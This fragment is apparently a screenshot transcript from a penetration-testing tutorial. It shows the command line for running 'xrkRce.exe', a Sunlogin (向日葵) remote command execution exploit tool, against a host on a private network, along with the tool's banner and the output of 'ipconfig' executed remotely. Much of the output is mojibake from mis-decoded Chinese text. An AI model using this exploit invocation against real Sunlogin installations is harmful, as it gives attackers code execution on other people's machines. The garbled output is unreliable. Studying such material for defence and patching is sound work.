 C:\Users\ASUS\Desktop\58-向日葵&VNC&Kibana&Zabbix等\向日葵>xrkRce.exe -h 192.168.43.249 -t rce -p 49670 -c "ipconfig"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
Windows IP ����
��□�������� Ethernet0:
�����□��� DNS ��□. . . . . . . :
IPv6 ��□. . . . . . . . . . . . : 2409:8974:260:39ed:1459:bf7a:bf29:d225
��□IPv6 ��□. . . . . . . . . . : 2409:8974:260:39ed:81f6:cf6b:5612:37f4
�������� IPv6 ��□ . . . . . . . . : fe80::1459:bf7a:bf29:d225%20
IPv4 ��□. . . . . . . . . . . . : 192.168.43.249
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : fe80::b9ec:5c21:59b1:ee74%20
192.168.43.1